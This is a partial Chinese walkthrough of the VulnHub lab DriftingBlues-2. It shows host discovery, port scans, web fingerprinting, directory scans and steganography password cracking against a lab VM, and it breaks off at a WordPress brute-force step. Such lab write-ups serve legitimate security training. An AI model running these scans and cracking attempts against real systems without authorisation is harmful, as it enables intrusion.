一.环境搭建
1.靶场描述
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email (it should be on my profile) for troubleshooting or questions.
This works better with VirtualBox rather than VMware 2.靶场下载
https://www.vulnhub.com/entry/driftingblues-2,634/
3.靶场启动

虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.1.0/24
二.信息收集
1.寻找靶场真实ip
nmap -sP 192.168.1.0/24
arp-scan -l
靶场真实ip地址为192.168.1.72.探测端口及服务
nmap -p- -sV 192.168.1.7
发现开启了21端口,服务为ProFTPD
发现开启了22端口,服务为OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
发现开启了80端口,服务为Apache httpd 2.4.38 ((Debian))3.web指纹识别
whatweb -v http://192.168.1.7
三.渗透测试
1.访问web服务
http://192.168.1.7
ftp://192.168.1.7
我们看到是一张图片,可能会有有用的信息,我们一会分析下
2.扫描web服务
1)棱洞3.0指纹识别
./EHole_linux_amd64 finger -u http://192.168.1.7
没有有用信息
2)nikto扫描网站结构
nikto -h http://192.168.1.7
扫描到一个登录页面,我们进行查看
http://192.168.1.7/blog/wp-login.php
我们看到cms框架是wordpress,可能是爆破用户名和密码3)disearch目录扫描
dirsearch -u 192.168.1.7 -e * -x 403 --random-agent
扫描到一个/blog/目录,我们进行访问
http://192.168.1.7/blog
目前掌握的信息是一个登录页面,一个/blog/目录,一张图片3.渗透测试
1)图片隐写
我们分析这张图片

使用steghide工具先查看一下图片基本信息,但是需要密码,我们没有密码
steghide --info '/home/kali/桌面/secret.jpg' 
我们使用stegseek进行爆破
stegseek --crack '/home/kali/桌面/secret.jpg' 
我们看到没有爆破出来,我们换一个思路,前面我们扫描到cms框架是wordpress,我们可以使用wpscan进行爆破
2)wpscan爆破
爆破用户名
